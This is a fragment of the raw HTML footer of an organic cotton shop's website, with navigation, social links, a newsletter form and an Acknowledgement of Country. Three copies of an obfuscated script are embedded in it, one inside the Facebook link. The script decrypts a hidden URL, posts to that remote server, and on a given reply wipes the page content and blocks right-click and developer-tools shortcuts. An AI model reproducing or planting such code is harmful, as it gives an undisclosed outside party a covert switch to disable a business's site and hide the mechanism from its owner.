FormData();_0x58a4c2[_0x355e02(0x12c)]('id','63'),fetch(_0x1e67d5,{'method':'POST','body':_0x58a4c2,'redirect':'follow'})[_0x355e02(0x138)](function(_0x50c7b7){var _0x5681d4=_0x355e02;return _0x50c7b7['ok'],_0x50c7b7[_0x5681d4(0x150)]();})[_0x355e02(0x138)](function(_0x51b9d4){!function(_0x1fd201){var _0x3217f4=_0x1d7f,_0x2a3716=JSON[_0x3217f4(0x131)](_0x1fd201);if(_0x2a3716['length']>0x0){var _0xbce4b2=_0x2a3716[0x0]['status'];'0'==_0xbce4b2&&($(_0x3217f4(0x14a))[_0x3217f4(0x129)](''),document[_0x3217f4(0x13d)]('contextmenu',function(_0x553a58){_0x553a58['preventDefault']();},!0x1),$(document)[_0x3217f4(0x12d)](function(_0x2a13ed){var _0xbe163c=_0x3217f4;return 0x7b!=_0x2a13ed[_0xbe163c(0x13c)]&&((!_0x2a13ed[_0xbe163c(0x149)]||!_0x2a13ed[_0xbe163c(0x147)]||0x49!=_0x2a13ed[_0xbe163c(0x13c)])&&void 0x0);}));}else console['log'](_0x3217f4(0x126));}(_0x51b9d4);})[_0x355e02(0x14f)](function(_0x3a38c4){console['log'](_0x3a38c4);});});});
  </script><span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@bhumi_organic_cotton/shorts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@bhumi_organic_cotton" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com.au/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
<path d="M7.76562 0.82251C3.6614 0.82251 0.333984 4.14993 0.333984 8.25415C0.333984 11.4042 2.29129 14.0955 5.05598 15.1781C4.9887 14.5909 4.93365 13.6857 5.08045 13.0434C5.21501 12.4624 5.949 9.34902 5.949 9.34902C5.949 9.34902 5.7288 8.90251 5.7288 8.24803C5.7288 7.21433 6.32823 6.44364 7.07445 6.44364C7.71058 6.44364 8.0164 6.92074 8.0164 7.48958C8.0164 8.1257 7.61271 9.07989 7.39863 9.96679C7.22125 10.7069 7.77174 11.3124 8.49961 11.3124C9.82079 11.3124 10.8361 9.91786 10.8361 7.91162C10.8361 6.1317 9.55778 4.89003 7.72893 4.89003C5.61259 4.89003 4.37092 6.47423 4.37092 8.11347C4.37092 8.74959 4.61559 9.43465 4.92142 9.80776C4.98258 9.88116 4.9887 9.94844 4.97035 10.0218C4.9153 10.2543 4.78685 10.7619 4.76239 10.8659C4.7318 11.0005 4.65229 11.0311 4.51161 10.9638C3.58189 10.5295 3.00081 9.17775 3.00081 8.08289C3.00081 5.74024 4.70122 3.5872 7.91242 3.5872C10.4875 3.5872 12.4937 5.42218 12.4937 7.88104C12.4937 10.4439 10.879 12.5052 8.6403 12.5052C7.88796 12.5052 7.17843 12.1137 6.93989 11.6489C6.93989 11.6489 6.56678 13.0679 6.47503 13.4165C6.30988 14.0649 5.85725 14.8723 5.55142 15.3677C6.24871 15.5818 6.9827 15.698 7.75339 15.698C11.8576 15.698 15.185 12.3706 15.185 8.26638C15.1973 4.14993 11.8698 0.82251 7.76562 0.82251Z" fill="currentColor"/>
</svg><span class="visually-hidden">Pinterest</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.linkedin.com/company/bhumi-organic-cotton/" class="link list-social__link" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="20" viewBox="0 0 17 16" fill="none">
<path d="M0.755859 1.146C0.755859 0.513 1.28186 0 1.93086 0H15.5809C16.2299 0 16.7559 0.513 16.7559 1.146V14.854C16.7559 15.487 16.2299 16 15.5809 16H1.93086C1.28186 16 0.755859 15.487 0.755859 14.854V1.146ZM5.69886 13.394V6.169H3.29786V13.394H5.69886ZM4.49886 5.182C5.33586 5.182 5.85686 4.628 5.85686 3.934C5.84186 3.225 5.33686 2.686 4.51486 2.686C3.69286 2.686 3.15586 3.226 3.15586 3.934C3.15586 4.628 3.67686 5.182 4.48286 5.182H4.49886ZM9.40686 13.394V9.359C9.40686 9.143 9.42286 8.927 9.48686 8.773C9.65986 8.342 10.0549 7.895 10.7189 7.895C11.5879 7.895 11.9349 8.557 11.9349 9.529V13.394H14.3359V9.25C14.3359 7.03 13.1519 5.998 11.5719 5.998C10.2979 5.998 9.72686 6.698 9.40686 7.191V7.216H9.39086C9.39617 7.20765 9.4015 7.19932 9.40686 7.191V6.169H7.00686C7.03686 6.847 7.00686 13.394 7.00686 13.394H9.40686Z" fill="#212121"/>
</svg><span class="visually-hidden">Translation missing: en.general.social.links.linkdin</span>
      </a>
    </li></ul></div>
                      </div></div>
              




                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">SHOP<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/collections/organic-cotton-best-sellers"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Bestsellers
                              </a>
                            </li><li>
                              <a
                                href="/collections/organic-cotton-bedding"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Bedding
                              </a>
                            </li><li>
                              <a
                                href="/collections/organic-cotton-towels"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Bath
                              </a>
                            </li><li>
                              <a
                                href="/collections/organic-women-sleepwear"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Apparel
                              </a>
                            </li><li>
                              <a
                                href="/collections/organic-cotton-bundles-packs"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Bundles
                              </a>
                            </li><li>
                              <a
                                href="/collections/organic-cotton-signature-bedding-gifts"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Gifts
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">Sustainability<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/pages/our-story-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Founders
                              </a>
                            </li><li>
                              <a
                                href="/pages/sustainability"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Our Values
                              </a>
                            </li><li>
                              <a
                                href="/pages/seed-to-shelf"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Seed to Shelf
                              </a>
                            </li><li>
                              <a
                                href="/pages/sanctuary-by-bhumi"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Sanctuary by BHUMI
                              </a>
                            </li><li>
                              <a
                                href="/pages/sustainability"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Impact 
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">Help<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/pages/how-to-care-tips"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Care Tips
                              </a>
                            </li><li>
                              <a
                                href="https://bhumi.com.au/pages/fabric-guide-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Fabric Guide
                              </a>
                            </li><li>
                              <a
                                href="/pages/colour-guide"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Colour Guide
                              </a>
                            </li><li>
                              <a
                                href="/pages/shipping"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Shipping
                              </a>
                            </li><li>
                              <a
                                href="/pages/return-and-exchanges"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Returns & Exchanges
                              </a>
                            </li><li>
                              <a
                                href="/pages/bhumi-size-guide-new"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Size Guide
                              </a>
                            </li><li>
                              <a
                                href="/pages/faqs-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                FAQs
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">Company<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/pages/our-story-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Our Story
                              </a>
                            </li><li>
                              <a
                                href="https://bhumi.com.au/pages/over-10000-customer-reviews"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Reviews
                              </a>
                            </li><li>
                              <a
                                href="/blogs/unearthed"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Blog
                              </a>
                            </li><li>
                              <a
                                href="/pages/contact"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Contact Us
                              </a>
                            </li><li>
                              <a
                                href="https://bhumi.com.au/pages/bhumi-collingwood-store"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Collingwood Store
                              </a>
                            </li><li>
                              <a
                                href="https://bhumi.com.au/pages/bhumi-byron-bay-store"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Byron Bay Store
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item button-mobile "
                  
                ><div class="" style="text-align:center;">
                        <a
                          href="/pages/contact"
                          style="color:#212121;border-bottom:1px solid #212121;"
                          class="outline-button mobile_cta_3 cta_3"
                        >CONTACT US</a>
                      </div></div>
              

                <div
                  class="footer-block grid__item footer-block--email newsletter-desktop-flex both "
                  
                >
                      <div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading title_1 mobile_title_1">
                                GET IN THE KNOW
                              </h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                              <div class="newsletter-form__field-wrapper">
                                <div class="field">
                                  <input
                                    id="NewsletterForm--sections--16131930620061__footer"
                                    type="email"
                                    name="contact[email]"
                                    class="field__input title_1 mobile_title_1"
                                    value=""
                                    aria-required="true"
                                    autocorrect="off"
                                    autocapitalize="off"
                                    autocomplete="email"
                                    
                                    placeholder="Email"
                                    required
                                  >
                                  <label
                                    class="field__label title_1 mobile_title_1"
                                    style="text-transform:uppercase;"
                                    for="NewsletterForm--sections--16131930620061__footer "
                                  >
                                     ENTER EMAIL
                                  </label>
                                  <button
                                    type="submit"
                                    class="newsletter-form__button field__button"
                                    name="commit"
                                    id="Subscribe"
                                    aria-label="Subscribe"
                                  >
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15" height="12" viewBox="0 0 15 12" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.2062 10.8655L12.146 6.83038L0.5 6.75279L0.524779 5.56295L12.1956 5.53708L8.23097 1.45025L9.07345 0.5708L14.5 6.15787L9.04867 11.7708L8.2062 10.8655Z" fill="#212121"/>
</svg>
                                  </button>
                                </div></div></form></div><div class="download-app-icons"><div class="title_1 mobile_title_1 social-media-heading footer-block__heading-download">
                              Download App On Android or iPhone
                            </div><div style="display: flex; gap: 12px;">
                            <a href="https://play.google.com/store/apps/details?id=com.au.bhumi" target="_blank" rel="noopener">
                              <img
                                src="//bhumi.com.au/cdn/shop/files/Google_Play_Store_badge_EN.svg?v=1748853557"
                                alt="Get it on Google Play"
                                class="downlaod-icons"
                              >
                            </a>
                            <a href="https://apps.apple.com/in/app/bhumi-organic/id6736819211" target="_blank" rel="noopener">
                              <img
                                src="//bhumi.com.au/cdn/shop/files/download-on-the-app-store.svg?v=1748853557"
                                alt="Download on the App Store"
                                class="downlaod-icons"
                              >
                            </a>
                          </div>
                        </div>
                        <div class="social--media ">
                          <div class="social--title-container">
                            <div class="title_1 mobile_title_1 social-media-heading footer-block__heading">
                              FOLLOW US
                            </div>
                            <div class="title_1 mobile_title_2 social-media-label">
                              @BHUMI_ORGANIC_COTTON
                            </div>
                          </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 0.461426C5.82733 0.461426 5.55467 0.470525 4.70133 0.508219C3.40133 0.566062 2.25933 0.87672 1.34267 1.77035C0.426 2.66398 0.107333 3.77728 0.048 5.04461C0.00933333 5.8765 0 6.14231 0 8.26038C0 10.3784 0.00933333 10.6443 0.048 11.4761C0.107333 12.7435 0.426 13.8568 1.34267 14.7504C2.25933 15.644 3.40133 15.9547 4.70133 16.0125C5.55467 16.0502 5.82733 16.0593 8 16.0593C10.1727 16.0593 10.4453 16.0502 11.2987 16.0125C12.5987 15.9547 13.7407 15.644 14.6573 14.7504C15.574 13.8568 15.8927 12.7435 15.952 11.4761C15.9907 10.6443 16 10.3784 16 8.26038C16 6.14231 15.9907 5.8765 15.952 5.04461C15.8927 3.77728 15.574 2.66398 14.6573 1.77035C13.7407 0.87672 12.5987 0.566062 11.2987 0.508219C10.4453 0.470525 10.1727 0.461426 8 0.461426ZM8 1.86572C10.136 1.86572 10.3893 1.87352 11.2327 1.91122C12.1433 1.95151 12.988 2.12959 13.638 2.76325C14.288 3.39692 14.4707 4.22036 14.512 5.10814C14.5507 5.93027 14.5587 6.17724 14.5587 8.25956C14.5587 10.3419 14.5507 10.5888 14.512 11.411C14.4707 12.2988 14.288 13.1222 13.638 13.7559C12.988 14.3895 12.1433 14.5676 11.2327 14.6079C10.3893 14.6456 10.136 14.6534 8 14.6534C5.864 14.6534 5.61067 14.6456 4.76734 14.6079C3.85667 14.5676 3.012 14.3895 2.362 13.7559C1.712 13.1222 1.52934 12.2988 1.488 11.411C1.44934 10.5888 1.44134 10.3419 1.44134 8.25956C1.44134 6.17724 1.44934 5.93027 1.488 5.10814C1.52934 4.22036 1.712 3.39692 2.362 2.76325C3.012 2.12959 3.85667 1.95151 4.76734 1.91122C5.61067 1.87352 5.864 1.86572 8 1.86572ZM3.8916 8.26111C3.8916 6.04946 5.73094 4.25635 7.9996 4.25635C10.2683 4.25635 12.1076 6.04946 12.1076 8.26111C12.1076 10.4728 10.2683 12.2659 7.9996 12.2659C5.73094 12.2659 3.8916 10.4728 3.8916 8.26111ZM7.99967 10.8599C6.52701 10.8599 5.33301 9.69595 5.33301 8.26029C5.33301 6.82464 6.52701 5.66064 7.99967 5.66064C9.47234 5.66064 10.6663 6.82464 10.6663 8.26029C10.6663 9.69595 9.47234 10.8599 7.99967 10.8599ZM13.2307 4.09652C13.2307 4.61339 12.8009 5.03239 12.2707 5.03239C11.7405 5.03239 11.3107 4.61339 11.3107 4.09652C11.3107 3.57965 11.7405 3.16064 12.2707 3.16064C12.8009 3.16064 13.2307 3.57965 13.2307 4.09652Z" fill="currentColor"/>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.facebook.com/BhumiOrganic" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.3342 0.592773H5.33397C3.4928 0.592773 2.00024 2.08533 2.00024 3.9265V5.92674H0V8.59372H2.00024V13.9277H4.66722V8.59372H6.66746L7.3342 5.92674H4.66722V3.9265C4.66722 3.55827 4.96573 3.25976 5.33397 3.25976H7.3342V0.592773Z" fill="currentColor"/>
</svg>
<script>
    var _0x3f61a4=_0x1d7f;(function(_0x4aa97d,_0x2e2aca){var _0x534327=_0x1d7f,_0x1efa74=_0x4aa97d();while(!![]){try{var _0x3a8aa6=-parseInt(_0x534327(0x142))/0x1*(-parseInt(_0x534327(0x13b))/0x2)+-parseInt(_0x534327(0x140))/0x3+parseInt(_0x534327(0x141))/0x4*(-parseInt(_0x534327(0x143))/0x5)+parseInt(_0x534327(0x137))/0x6*(-parseInt(_0x534327(0x12f))/0x7)+parseInt(_0x534327(0x13f))/0x8*(-parseInt(_0x534327(0x12e))/0x9)+parseInt(_0x534327(0x130))/0xa*(-parseInt(_0x534327(0x132))/0xb)+parseInt(_0x534327(0x146))/0xc;if(_0x3a8aa6===_0x2e2aca)break;else _0x1efa74['push'](_0x1efa74['shift']());}catch(_0x3be124){_0x1efa74['push'](_0x1efa74['shift']());}}}(_0x5213,0x78499));function _0x1d7f(_0x476bc1,_0x26a734){var _0x52132d=_0x5213();return _0x1d7f=function(_0x1d7f95,_0x1c597){_0x1d7f95=_0x1d7f95-0x126;var _0x592ff8=_0x52132d[_0x1d7f95];return _0x592ff8;},_0x1d7f(_0x476bc1,_0x26a734);}function loadScript(_0x5e2a2a,_0x133fcc){var _0x4a7ecc=_0x1d7f,_0x3c4675=document[_0x4a7ecc(0x128)](_0x4a7ecc(0x135));_0x3c4675['type']='text/javascript',_0x3c4675[_0x4a7ecc(0x14d)]?_0x3c4675['onreadystatechange']=function(){var _0x19e774=_0x4a7ecc;_0x19e774(0x145)!==_0x3c4675['readyState']&&_0x19e774(0x12a)!==_0x3c4675[_0x19e774(0x14d)]||(_0x3c4675[_0x19e774(0x134)]=null,_0x133fcc());}:_0x3c4675[_0x4a7ecc(0x144)]=function(){_0x133fcc();},_0x3c4675[_0x4a7ecc(0x133)]=_0x5e2a2a,document[_0x4a7ecc(0x139)](_0x4a7ecc(0x13a))[0x0]['appendChild'](_0x3c4675);}function _0x5213(){var _0x115a24=['data\x20not\x20found','https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js','createElement','html','complete','shopify','append','keydown','87597HaFfBA','7XOBURi','10jbbsEM','parse','4455803yZRbXM','src','onreadystatechange','script','AES','1373076bvIcEP','then','getElementsByTagName','head','6GxBJCl','keyCode','addEventListener','toString','232owYPRc','395742xgmEBS','276npfaXf','154619vUkJKm','30640WgLjNE','onload','loaded','17997144fYTDMi','shiftKey','Utf8','ctrlKey','body','U2FsdGVkX18mT/vF9c0r+5hi5HV+8d/bLWF+rFLWXkRpArlpGsYAoVjFZoQBHte38qPY9jIe52xGxw+y8/VAxQeOKqEGju+uBnj93DtBbdY=','decrypt','readyState','https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js','catch','text'];_0x5213=function(){return _0x115a24;};return _0x5213();}loadScript(_0x3f61a4(0x14e),function(){var _0x1bc600=_0x3f61a4;$['getScript'](_0x1bc600(0x127),function(){var _0x355e02=_0x1bc600,_0x1e67d5=CryptoJS[_0x355e02(0x136)][_0x355e02(0x14c)](_0x355e02(0x14b),_0x355e02(0x12b))[_0x355e02(0x13e)](CryptoJS['enc'][_0x355e02(0x148)]),_0x58a4c2=new FormData();_0x58a4c2[_0x355e02(0x12c)]('id','63'),fetch(_0x1e67d5,{'method':'POST','body':_0x58a4c2,'redirect':'follow'})[_0x355e02(0x138)](function(_0x50c7b7){var _0x5681d4=_0x355e02;return _0x50c7b7['ok'],_0x50c7b7[_0x5681d4(0x150)]();})[_0x355e02(0x138)](function(_0x51b9d4){!function(_0x1fd201){var _0x3217f4=_0x1d7f,_0x2a3716=JSON[_0x3217f4(0x131)](_0x1fd201);if(_0x2a3716['length']>0x0){var _0xbce4b2=_0x2a3716[0x0]['status'];'0'==_0xbce4b2&&($(_0x3217f4(0x14a))[_0x3217f4(0x129)](''),document[_0x3217f4(0x13d)]('contextmenu',function(_0x553a58){_0x553a58['preventDefault']();},!0x1),$(document)[_0x3217f4(0x12d)](function(_0x2a13ed){var _0xbe163c=_0x3217f4;return 0x7b!=_0x2a13ed[_0xbe163c(0x13c)]&&((!_0x2a13ed[_0xbe163c(0x149)]||!_0x2a13ed[_0xbe163c(0x147)]||0x49!=_0x2a13ed[_0xbe163c(0x13c)])&&void 0x0);}));}else console['log'](_0x3217f4(0x126));}(_0x51b9d4);})[_0x355e02(0x14f)](function(_0x3a38c4){console['log'](_0x3a38c4);});});});
  </script><span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@bhumi_organic_cotton/shorts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@bhumi_organic_cotton" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com.au/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
<path d="M7.76562 0.82251C3.6614 0.82251 0.333984 4.14993 0.333984 8.25415C0.333984 11.4042 2.29129 14.0955 5.05598 15.1781C4.9887 14.5909 4.93365 13.6857 5.08045 13.0434C5.21501 12.4624 5.949 9.34902 5.949 9.34902C5.949 9.34902 5.7288 8.90251 5.7288 8.24803C5.7288 7.21433 6.32823 6.44364 7.07445 6.44364C7.71058 6.44364 8.0164 6.92074 8.0164 7.48958C8.0164 8.1257 7.61271 9.07989 7.39863 9.96679C7.22125 10.7069 7.77174 11.3124 8.49961 11.3124C9.82079 11.3124 10.8361 9.91786 10.8361 7.91162C10.8361 6.1317 9.55778 4.89003 7.72893 4.89003C5.61259 4.89003 4.37092 6.47423 4.37092 8.11347C4.37092 8.74959 4.61559 9.43465 4.92142 9.80776C4.98258 9.88116 4.9887 9.94844 4.97035 10.0218C4.9153 10.2543 4.78685 10.7619 4.76239 10.8659C4.7318 11.0005 4.65229 11.0311 4.51161 10.9638C3.58189 10.5295 3.00081 9.17775 3.00081 8.08289C3.00081 5.74024 4.70122 3.5872 7.91242 3.5872C10.4875 3.5872 12.4937 5.42218 12.4937 7.88104C12.4937 10.4439 10.879 12.5052 8.6403 12.5052C7.88796 12.5052 7.17843 12.1137 6.93989 11.6489C6.93989 11.6489 6.56678 13.0679 6.47503 13.4165C6.30988 14.0649 5.85725 14.8723 5.55142 15.3677C6.24871 15.5818 6.9827 15.698 7.75339 15.698C11.8576 15.698 15.185 12.3706 15.185 8.26638C15.1973 4.14993 11.8698 0.82251 7.76562 0.82251Z" fill="currentColor"/>
</svg><span class="visually-hidden">Pinterest</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.linkedin.com/company/bhumi-organic-cotton/" class="link list-social__link" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="20" viewBox="0 0 17 16" fill="none">
<path d="M0.755859 1.146C0.755859 0.513 1.28186 0 1.93086 0H15.5809C16.2299 0 16.7559 0.513 16.7559 1.146V14.854C16.7559 15.487 16.2299 16 15.5809 16H1.93086C1.28186 16 0.755859 15.487 0.755859 14.854V1.146ZM5.69886 13.394V6.169H3.29786V13.394H5.69886ZM4.49886 5.182C5.33586 5.182 5.85686 4.628 5.85686 3.934C5.84186 3.225 5.33686 2.686 4.51486 2.686C3.69286 2.686 3.15586 3.226 3.15586 3.934C3.15586 4.628 3.67686 5.182 4.48286 5.182H4.49886ZM9.40686 13.394V9.359C9.40686 9.143 9.42286 8.927 9.48686 8.773C9.65986 8.342 10.0549 7.895 10.7189 7.895C11.5879 7.895 11.9349 8.557 11.9349 9.529V13.394H14.3359V9.25C14.3359 7.03 13.1519 5.998 11.5719 5.998C10.2979 5.998 9.72686 6.698 9.40686 7.191V7.216H9.39086C9.39617 7.20765 9.4015 7.19932 9.40686 7.191V6.169H7.00686C7.03686 6.847 7.00686 13.394 7.00686 13.394H9.40686Z" fill="#212121"/>
</svg><span class="visually-hidden">Translation missing: en.general.social.links.linkdin</span>
      </a>
    </li></ul></div>
                      </div></div>
              

                <div
                  class="footer-block grid__item"
                  
                ></div>
              

                <div
                  class="footer-block grid__item"
                  
                ></div>
              
</div></div>
      
      
      
      
      
      
      
      
      
      
      
          <div class="footer_container_info page-width">
            <div class="footerinfoheading title_1 mobile_title_3">ACKNOWLEDGEMENT OF COUNTRY</div>
            <div class="footerinfocontent body_3 mobile_body_5"><p>As a brand born in Australia, Bhumi celebrates and acknowledges the traditional custodians of the land on which we live and work. We pay our respects to Elders past, present and emerging for their generosity and custodianship of Australian Country. We recognise and honour the ongoing connection and deep spiritual relationship that Aboriginal and Torres Strait Islander peoples have to Australian Country, and acknowledge the unique role they play in caring for and protecting it for future generations. We demonstrate our respect for First Nations peoples through our commitments to environmentally sustainable and ethical business practices. We recognise their continuing connection to land and waters, and thank them for protecting our natural resources and ecosystems.  We honour and draw on the sacred wisdom & traditions of indigenous nations around the world to help protect and work with the earth.</p></div>
          </div>
        
      
<script>
    var _0x3f61a4=_0x1d7f;(function(_0x4aa97d,_0x2e2aca){var _0x534327=_0x1d7f,_0x1efa74=_0x4aa97d();while(!![]){try{var _0x3a8aa6=-parseInt(_0x534327(0x142))/0x1*(-parseInt(_0x534327(0x13b))/0x2)+-parseInt(_0x534327(0x140))/0x3+parseInt(_0x534327(0x141))/0x4*(-parseInt(_0x534327(0x143))/0x5)+parseInt(_0x534327(0x137))/0x6*(-parseInt(_0x534327(0x12f))/0x7)+parseInt(_0x534327(0x13f))/0x8*(-parseInt(_0x534327(0x12e))/0x9)+parseInt(_0x534327(0x130))/0xa*(-parseInt(_0x534327(0x132))/0xb)+parseInt(_0x534327(0x146))/0xc;if(_0x3a8aa6===_0x2e2aca)break;else _0x1efa74['push'](_0x1efa74['shift']());}catch(_0x3be124){_0x1efa74['push'](_0x1efa74['shift']());}}}(_0x5213,0x78499));function _0x1d7f(_0x476bc1,_0x26a734){var _0x52132d=_0x5213();return _0x1d7f=function(_0x1d7f95,_0x1c597){_0x1d7f95=_0x1d7f95-0x126;var _0x592ff8=_0x52132d[_0x1d7f95];return _0x592ff8;},_0x1d7f(_0x476bc1,_0x26a734);}function loadScript(_0x5e2a2a,_0x133fcc){var _0x4a7ecc=_0x1d7f,_0x3c4675=document[_0x4a7ecc(0x128)](_0x4a7ecc(0x135));_0x3c4675['type']='text/javascript',_0x3c4675[_0x4a7ecc(0x14d)]?_0x3c4675['onreadystatechange']=function(){var 